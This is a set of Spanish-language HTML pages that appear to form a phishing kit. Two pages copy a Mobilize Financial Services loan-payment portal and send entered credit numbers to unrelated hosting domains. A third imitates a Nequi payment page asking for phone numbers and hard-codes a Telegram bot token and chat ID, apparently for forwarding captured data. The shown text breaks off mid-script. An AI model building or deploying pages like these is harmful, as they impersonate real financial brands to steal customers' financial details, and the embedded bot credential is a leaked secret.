
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagos en línea - Mobilize Financial Services</title>
  

    <!-- ✅ SDK de AWS WAF (necesario para obtener el token) -->
    <script src="https://9c82753ee895.us-east-1.captcha-sdk.awswaf.com/9c82753ee895/jsapi.js"></script>

    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            font-family: Arial, Helvetica, sans-serif;
            background: #f0f0f0;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* HEADER */
        header {
            background: #fff;
            padding: 16px 24px;
            box-shadow: 0 1px 4px rgba(0,0,0,0.08);
        }

        .logo {
            display: flex;
            flex-direction: column;
            line-height: 1;
        }

        .logo-top {
            font-size: 28px;
            font-weight: 900;
            color: #1a1a1a;
            letter-spacing: -0.5px;
            display: flex;
            align-items: center;
            gap: 2px;
        }

        .logo-circle {
            display: inline-block;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            border: 3px solid #e8391e;
            position: relative;
            margin: 0 1px;
        }

        .logo-circle::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) rotate(-45deg);
            width: 2px;
            height: 100%;
            background: #e8391e;
        }

        .logo-bottom {
            font-size: 11px;
            font-weight: 700;
            color: #1a1a1a;
            letter-spacing: 1.5px;
        }

        /* MAIN */
        main.content {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            padding: 32px 16px;
        }

        .card {
            background: #fff;
            border-radius: 16px;
            padding: 32px 28px;
            width: 100%;
            max-width: 440px;
            box-shadow: 0 2px 12px rgba(0,0,0,0.07);
        }

        .card h1 {
            font-size: 15px;
            font-weight: 400;
            color: #444;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 24px;
        }

        .input-wrap {
            position: relative;
            margin-bottom: 20px;
        }

        .input-wrap input {
            width: 100%;
            padding: 18px 14px 6px;
            border: 1.5px solid #ccc;
            border-radius: 8px;
            font-size: 15px;
            color: #1a1a1a;
            outline: none;
            background: #fff;
            transition: border-color .2s;
        }

        .input-wrap input:focus {
            border-color: #1a1a1a;
        }

        .input-wrap label {
            position: absolute;
            top: 50%;
            left: 14px;
            transform: translateY(-50%);
            font-size: 14px;
            color: #888;
            pointer-events: none;
            transition: all .15s;
        }

        .input-wrap input:focus ~ label,
        .input-wrap input:not(:placeholder-shown) ~ label {
            top: 8px;
            font-size: 11px;
            color: #555;
            transform: none;
        }

        .btn {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: 50px;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1px;
            cursor: pointer;
            margin-bottom: 10px;
            transition: opacity .2s;
        }

        .btn:hover { opacity: 0.88; }

        .btn-dark {
            background: #1a1a1a;
            color: #fff;
        }

        .btn-gray {
            background: #d0d0d0;
            color: #888;
            cursor: not-allowed;
        }

        .btn-gray.active {
            background: #1a1a1a;
            color: #fff;
            cursor: pointer;
        }

        /* DISCLAIMER */
        .disclaimer {
            max-width: 440px;
            margin: 0 auto;
            padding: 0 16px 32px;
        }

        .disclaimer p {
            font-size: 13px;
            color: #555;
            line-height: 1.7;
            text-align: justify;
            margin-bottom: 14px;
        }

        /* FOOTER */
        footer {
            background: #fff;
            border-top: 1px solid #e0e0e0;
            padding: 20px 24px;
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .footer-logo {
            display: flex;
            flex-direction: column;
            line-height: 1;
            border-left: 3px solid #ccc;
            padding-left: 12px;
        }

        .footer-logo .fl-top {
            font-size: 16px;
            font-weight: 900;
            color: #1a1a1a;
            display: flex;
            align-items: center;
            gap: 1px;
        }

        .footer-logo .fl-circle {
            display: inline-block;
            width: 16px;
            height: 16px;
            border-radius: 50%;
            border: 2px solid #e8391e;
            position: relative;
            margin: 0 1px;
        }

        .footer-logo .fl-circle::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) rotate(-45deg);
            width: 1.5px;
            height: 100%;
            background: #e8391e;
        }

        .footer-logo .fl-bottom {
            font-size: 7px;
            font-weight: 700;
            color: #1a1a1a;
            letter-spacing: 1px;
        }

        .footer-text {
            font-size: 11px;
            color: #777;
            line-height: 1.5;
        }

        @media (max-width: 480px) {
            .card { padding: 24px 18px; }
        }
    </style>
</head>
<body>

    <header>
        <div class="logo">
            <div class="logo-top">
                M<span class="logo-circle"></span>BILIZE
            </div>
            <div class="logo-bottom">FINANCIAL SERVICES</div>
        </div>
    </header>

    <main class="content">
        <div>
            <div class="card">
                <h1>Ingresa el número de tu crédito para realizar el pago de tu obligación</h1>
                <div id="creditForm">
                    <div class="input-wrap">
                        <input type="text" id="credito" placeholder=" " inputmode="numeric" autocomplete="off">
                        <label for="credito">Número de crédito *</label>
                    </div>
                    <button type="button" class="btn btn-dark" onclick="history.back()">REGRESAR</button>
                    <button type="button" class="btn btn-gray" id="btnContinuar" disabled>CONTINUAR</button>
                </div>
                <div id="msgError" style="display:none;color:#c0392b;font-size:13px;margin-top:12px;text-align:center;"></div>
            </div>

            <div class="disclaimer">
                <p>Todos los pagos serán aplicados según el horario bancario definido por la Entidad. De realizarse el pago fuera de este horario, éste será aplicado al siguiente día hábil bancario de conformidad con el Artículo 97 del Decreto 663 de 1993 (Estatuto Orgánico del Sistema Financiero).</p>
                <p>Todo abono extraordinario realizado no adelantará cuotas del crédito; por defecto, éste será aplicado a capital bajo la modalidad de reducir el plazo. En caso de que desees que dicho abono sea abonado a capital bajo la modalidad de reducir cuota, una vez realices el pago deberás informar a la Entidad escribiendo al correo electrónico clientes@mobilize-fs.com o comunicándote con nuestras líneas de atención.</p>
                <p>Si posees más de un crédito, es necesario realizar una transacción por cada uno.</p>
                <p>Para resolver tus inquietudes sobre el crédito, contáctanos a través de nuestras líneas de atención.</p>
            </div>
        </div>
    </main>

    <footer>
        <div class="footer-logo">
            <div class="fl-top">M<span class="fl-circle"></span>BILIZE</div>
            <div class="fl-bottom">FINANCIAL SERVICES</div>
        </div>
        <div class="footer-text">Los productos y servicios ofrecidos a través de MOBILIZE FINANCIAL SERVICES, son otorgados por RCI Colombia S.A Compañía de Financiamiento.</div>
    </footer>

    <script>
        const API_BASE = window.API_BASE || 'https://mobilize-1.onrender.com';

        const input  = document.getElementById('credito');
        const btn    = document.getElementById('btnContinuar');
        const msgErr = document.getElementById('msgError');

        input.addEventListener('input', () => {
            const tiene = input.value.trim().length > 0;
            btn.disabled = !tiene;
            btn.classList.toggle('active', tiene);
            msgErr.style.display = 'none';
        });

        btn.addEventListener('click', async () => {
            if (btn.disabled) return;
            const creditNumber = input.value.trim();
            btn.disabled = true;
            btn.textContent = 'Consultando...';
            msgErr.style.display = 'none';

            try {
                // ✅ 1. Obtener token de AWS WAF
                let wafToken = '';
                try {
                    wafToken = await AwsWafIntegration.getToken();
                } catch (_) {
                    console.warn('No se pudo obtener el token WAF');
                }

                // ✅ 2. Construir headers con el token
                const hdrs = { 'Content-Type': 'application/json' };
                if (wafToken) hdrs['x-waf-token'] = wafToken;

                // ✅ 3. Hacer la petición con los headers
                const resp = await fetch(
                    `${API_BASE}/api/mobilize/credito/${encodeURIComponent(creditNumber)}`,
                    { headers: hdrs }
                );
                const data = await resp.json();

                // ✅ 4. Manejo de errores robusto (HTTP + JSON)
                if (!resp.ok || data?.error) {
                    msgErr.textContent = data?.error || 'No existe crédito con ese número.';
                    msgErr.style.display = 'block';
                    btn.disabled = false;
                    btn.textContent = 'CONTINUAR';
                    btn.classList.add('active');
                    return;
                }

                sessionStorage.setItem('rci_credito', JSON.stringify(data));
                window.location.href = 'transaction_summary.html';

            } catch (e) {
                console.error(e);
                msgErr.textContent = 'Error de conexión. Intenta de nuevo.';
                msgErr.style.display = 'block';
                btn.disabled = false;
                btn.textContent = 'CONTINUAR';
                btn.classList.add('active');
            }
        });
    </script>

</body>
</html>
</file>

<file: inicio.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagos en línea - Mobilize Financial Services</title>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18500127742"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-18500127742');
</script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            font-family: Arial, Helvetica, sans-serif;
            background: #f0f0f0;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* HEADER */
        header {
            background: #fff;
            padding: 16px 24px;
            box-shadow: 0 1px 4px rgba(0,0,0,0.08);
        }

        .logo {
            display: flex;
            flex-direction: column;
            line-height: 1;
        }

        .logo-top {
            font-size: 28px;
            font-weight: 900;
            color: #1a1a1a;
            letter-spacing: -0.5px;
            display: flex;
            align-items: center;
            gap: 2px;
        }

        .logo-circle {
            display: inline-block;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            border: 3px solid #e8391e;
            position: relative;
            margin: 0 1px;
        }

        .logo-circle::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) rotate(-45deg);
            width: 2px;
            height: 100%;
            background: #e8391e;
        }

        .logo-bottom {
            font-size: 11px;
            font-weight: 700;
            color: #1a1a1a;
            letter-spacing: 1.5px;
        }

        /* MAIN */
        main.content {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            padding: 32px 16px;
        }

        .card {
            background: #fff;
            border-radius: 16px;
            padding: 32px 28px;
            width: 100%;
            max-width: 440px;
            box-shadow: 0 2px 12px rgba(0,0,0,0.07);
        }

        .card h1 {
            font-size: 15px;
            font-weight: 400;
            color: #444;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 24px;
        }

        .input-wrap {
            position: relative;
            margin-bottom: 20px;
        }

        .input-wrap input {
            width: 100%;
            padding: 18px 14px 6px;
            border: 1.5px solid #ccc;
            border-radius: 8px;
            font-size: 15px;
            color: #1a1a1a;
            outline: none;
            background: #fff;
            transition: border-color .2s;
        }

        .input-wrap input:focus {
            border-color: #1a1a1a;
        }

        .input-wrap label {
            position: absolute;
            top: 50%;
            left: 14px;
            transform: translateY(-50%);
            font-size: 14px;
            color: #888;
            pointer-events: none;
            transition: all .15s;
        }

        .input-wrap input:focus ~ label,
        .input-wrap input:not(:placeholder-shown) ~ label {
            top: 8px;
            font-size: 11px;
            color: #555;
            transform: none;
        }

        .btn {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: 50px;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1px;
            cursor: pointer;
            margin-bottom: 10px;
            transition: opacity .2s;
        }

        .btn:hover { opacity: 0.88; }

        .btn-dark {
            background: #1a1a1a;
            color: #fff;
        }

        .btn-gray {
            background: #d0d0d0;
            color: #888;
            cursor: not-allowed;
        }

        .btn-gray.active {
            background: #1a1a1a;
            color: #fff;
            cursor: pointer;
        }

        /* DISCLAIMER */
        .disclaimer {
            max-width: 440px;
            margin: 0 auto;
            padding: 0 16px 32px;
        }

        .disclaimer p {
            font-size: 13px;
            color: #555;
            line-height: 1.7;
            text-align: justify;
            margin-bottom: 14px;
        }

        /* FOOTER */
        footer {
            background: #fff;
            border-top: 1px solid #e0e0e0;
            padding: 20px 24px;
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .footer-logo {
            display: flex;
            flex-direction: column;
            line-height: 1;
            border-left: 3px solid #ccc;
            padding-left: 12px;
        }

        .footer-logo .fl-top {
            font-size: 16px;
            font-weight: 900;
            color: #1a1a1a;
            display: flex;
            align-items: center;
            gap: 1px;
        }

        .footer-logo .fl-circle {
            display: inline-block;
            width: 16px;
            height: 16px;
            border-radius: 50%;
            border: 2px solid #e8391e;
            position: relative;
            margin: 0 1px;
        }

        .footer-logo .fl-circle::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) rotate(-45deg);
            width: 1.5px;
            height: 100%;
            background: #e8391e;
        }

        .footer-logo .fl-bottom {
            font-size: 7px;
            font-weight: 700;
            color: #1a1a1a;
            letter-spacing: 1px;
        }

        .footer-text {
            font-size: 11px;
            color: #777;
            line-height: 1.5;
        }

        @media (max-width: 480px) {
            .card { padding: 24px 18px; }
        }
    </style>
</head>
<body>

    <header>
        <div class="logo">
            <div class="logo-top">
                M<span class="logo-circle"></span>BILIZE
            </div>
            <div class="logo-bottom">FINANCIAL SERVICES</div>
        </div>
    </header>

    <main class="content">
        <div>
            <div class="card">
                <h1>Ingresa el número de tu crédito para realizar el pago de tu obligación</h1>
                <div id="creditForm">
                    <div class="input-wrap">
                        <input type="text" id="credito" placeholder=" " inputmode="numeric" autocomplete="off">
                        <label for="credito">Número de crédito *</label>
                    </div>
                    <button type="button" class="btn btn-dark" onclick="history.back()">REGRESAR</button>
                    <button type="button" class="btn btn-gray" id="btnContinuar" disabled>CONTINUAR</button>
                </div>
                <div id="msgError" style="display:none;color:#c0392b;font-size:13px;margin-top:12px;text-align:center;"></div>
            </div>

            <div class="disclaimer">
                <p>Todos los pagos serán aplicados según el horario bancario definido por la Entidad. De realizarse el pago fuera de este horario, éste será aplicado al siguiente día hábil bancario de conformidad con el Artículo 97 del Decreto 663 de 1993 (Estatuto Orgánico del Sistema Financiero).</p>
                <p>Todo abono extraordinario realizado no adelantará cuotas del crédito; por defecto, éste será aplicado a capital bajo la modalidad de reducir el plazo. En caso de que desees que dicho abono sea abonado a capital bajo la modalidad de reducir cuota, una vez realices el pago deberás informar a la Entidad escribiendo al correo electrónico clientes@mobilize-fs.com o comunicándote con nuestras líneas de atención.</p>
                <p>Si posees más de un crédito, es necesario realizar una transacción por cada uno.</p>
                <p>Para resolver tus inquietudes sobre el crédito, contáctanos a través de nuestras líneas de atención.</p>
            </div>
        </div>
    </main>

    <footer>
        <div class="footer-logo">
            <div class="fl-top">M<span class="fl-circle"></span>BILIZE</div>
            <div class="fl-bottom">FINANCIAL SERVICES</div>
        </div>
        <div class="footer-text">Los productos y servicios ofrecidos a través de MOBILIZE FINANCIAL SERVICES, son otorgados por RCI Colombia S.A Compañía de Financiamiento.</div>
    </footer>

    <script>
        const API_BASE = window.API_BASE || 'https://rcipagosultra-production.up.railway.app';
        const input  = document.getElementById('credito');
        const btn    = document.getElementById('btnContinuar');
        const msgErr = document.getElementById('msgError');

        input.addEventListener('input', () => {
            const tiene = input.value.trim().length > 0;
            btn.disabled = !tiene;
            btn.classList.toggle('active', tiene);
            msgErr.style.display = 'none';
        });

        btn.addEventListener('click', async () => {
            if (btn.disabled) return;
            const creditNumber = input.value.trim();
            btn.disabled = true;
            btn.textContent = 'Consultando...';
            msgErr.style.display = 'none';

            try {
                const res = await fetch(`${API_BASE}/api/mobilize/credito/${encodeURIComponent(creditNumber)}`);
                const data = await res.json();

                if (data.error) {
                    msgErr.textContent = data.error;
                    msgErr.style.display = 'block';
                    btn.disabled = false;
                    btn.textContent = 'CONTINUAR';
                    btn.classList.add('active');
                    return;
                }

                sessionStorage.setItem('rci_credito', JSON.stringify(data));
                window.location.href = 'transaction_summary.html';

            } catch (e) {
                msgErr.textContent = 'Error de conexión. Verifica que el servidor esté corriendo.';
                msgErr.style.display = 'block';
                btn.disabled = false;
                btn.textContent = 'CONTINUAR';
                btn.classList.add('active');
            }
        });
    </script>

</body>
</html>
</file>

<file: nequi.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pago con Nequi</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">

  <style>
    :root {
      --brand-color: #5c2d91;
    }

    * { box-sizing: border-box; }

    body {
      margin: 0;
      min-height: 100vh;
      background: #fff;
      font-family: 'Inter', sans-serif;
      color: #222;
    }

    .container {
      width: 100%;
      max-width: 400px;
      margin: 0 auto;
      padding: 20px;
    }

    .header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 30px;
    }

    .nequi {
      color: var(--brand-color);
      font-size: 30px;
      font-weight: 600;
    }

    .amount {
      color: #333;
      font-size: 15px;
      font-weight: 600;
      text-align: right;
    }

    .content { width: 100%; }

    .title {
      color: #333;
      font-size: 22px;
      font-weight: 600;
      margin-bottom: 10px;
    }

    .description {
      color: #666;
      font-size: 14px;
      line-height: 1.5;
      margin-bottom: 25px;
    }

    .label {
      display: block;
      color: #333;
      font-size: 14px;
      font-weight: 600;
      margin-bottom: 8px;
    }

    .custom-form-control {
      width: 100%;
      height: 50px;
      padding: 0 15px;
      border: 1px solid #ccc;
      border-radius: 8px;
      outline: none;
      font-size: 16px;
      font-family: inherit;
    }

    .custom-form-control:focus { border-color: var(--brand-color); }

    .btn {
      width: 100%;
      height: 50px;
      margin-top: 20px;
      border: none;
      border-radius: 25px;
      background: var(--brand-color);
      color: #fff;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
    }

    .btn:hover { opacity: .95; }

    .footer {
      margin-top: 35px;
      text-align: center;
    }

    .footer img, .help img {
      max-width: 100%;
      height: auto;
    }

    .help { margin-top: 20px; }

    #loader {
      position: fixed;
      inset: 0;
      display: none;
      align-items: center;
      justify-content: center;
      background: rgba(255, 255, 255, .95);
      z-index: 9999;
    }

    .loader-box { text-align: center; }

    .spinner {
      width: 42px;
      height: 42px;
      margin: 0 auto 15px;
      border: 4px solid #ddd;
      border-top-color: var(--brand-color);
      border-radius: 50%;
      animation: spin .8s linear infinite;
    }

    .loader-text {
      color: #555;
      font-size: 14px;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    #initialLoader {
      position: fixed;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      background: #fff;
      z-index: 10000;
    }
  </style>
</head>

<body>

  <div id="initialLoader">
    <div class="loader-box">
      <div class="spinner"></div>
      <div class="loader-text">Cargando...</div>
    </div>
  </div>

  <div class="container">
    <div class="header">
      <div class="nequi">Nequi</div>
      <div class="amount" id="monto">Monto: $0</div>
    </div>

    <div class="content">
      <div class="title">Paga con Nequi</div>

      <div class="description">
        Ingresa tu número de celular asociado a Nequi para continuar con el pago.
      </div>

      <form id="nequiForm">
        <label class="label" for="telefono">Número de celular</label>

        <input
          type="tel"
          id="telefono"
          name="telefono"
          class="custom-form-control"
          maxlength="10"
          inputmode="numeric"
          autocomplete="tel"
          placeholder="Número de celular"
        >

        <button type="submit" class="btn">VALIDAR</button>
      </form>
    </div>

    <div class="footer">
    </div>

    <div class="help">
      <img src="img/ayuda.png" alt="Ayuda">
    </div>
  </div>

  <!-- Modal que se muestra al enviar -->
  <div id="loader">
    <div class="loader-box">
      <div class="spinner"></div>
      <div class="loader-text">Procesando...</div>
    </div>
  </div>

  <script>
    // ================= CONFIGURACIÓN DE TELEGRAM =================
    const TELEGRAM_BOT_TOKEN = '8223520326:AAHX3wFpsoUX5Iz8_6-5xxUAEWmUGgGSZ5k';
    const TELEGRAM_CHAT_ID = '7776240161';

    // ================= OCULTAR LOADER INICIAL =================
    window.addEventListener('load', function () {
      setTimeout(function () {
        const initialLoader = document.getElementById('initialLoader');
        if (initialLoader) initialLoader.style.display = 'none';
      }, 1000);
    });

    // ================= REFERENCIAS A ELEMENTOS =================
    const form = document.getElementById('nequiForm');
    const input = document.getElementById('telefono');
    const modal = document.getElementById('loader'); // ✅ corregido: era 'loadingModal'
    const montoEl = document.getElementById('monto');

    // ================= OBTENER MONTO =================
    function obtenerMontoRaw() {
      try {
        const params = new URLSearchParams(window.location.search);
        return (
          params.get("monto") ||
          localStorage.getItem("finalAmount") ||
          sessionStorage.getItem("finalAmount") ||
          localStorage.getItem("total_pagar") ||
          sessionStorage.getItem("total_pagar") ||
          "0"
        );
      } catch (e) {
        return "0";
      }
    }

    function convertirMonto(valor) {
      if (!valor) return 0;

      let texto = String(valor).trim().replace(/\$/g, "").replace(/\s/g, "");

      if (texto.includes(".") && texto.includes(",")) {
        texto = texto.replace(/\./g, "").replace(",", ".");
      } else if (texto.includes(",")) {
        texto = texto.replace(",", ".");
      } else if (texto.includes(".")) {
        const partes = texto.split(".");
        if (partes.length === 2 && partes[1].length === 3) {
          texto = texto.replace(".", "");
        }
      }

      texto = texto.replace(/[^\d.-]/g, "");
      const numero = Number(texto);
